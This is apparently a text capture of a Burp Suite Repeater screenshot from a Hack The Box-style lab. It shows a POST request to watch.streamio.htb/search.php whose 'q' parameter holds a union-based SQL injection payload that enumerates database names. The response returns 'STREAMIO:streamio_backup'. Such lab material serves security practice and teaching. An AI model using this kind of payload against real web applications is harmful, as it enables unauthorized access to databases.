 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://watch.streamio.htb/search.php
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 q=zero' union select 1,concat(db_name(5),':',db_name(6)),3,4,5,6;--
Search 0 highlights
Response
Pretty Raw Hex Render \n
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
STREAMIO:streamio_backup
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>
50
<h5 class="p-2"> × 1/1 match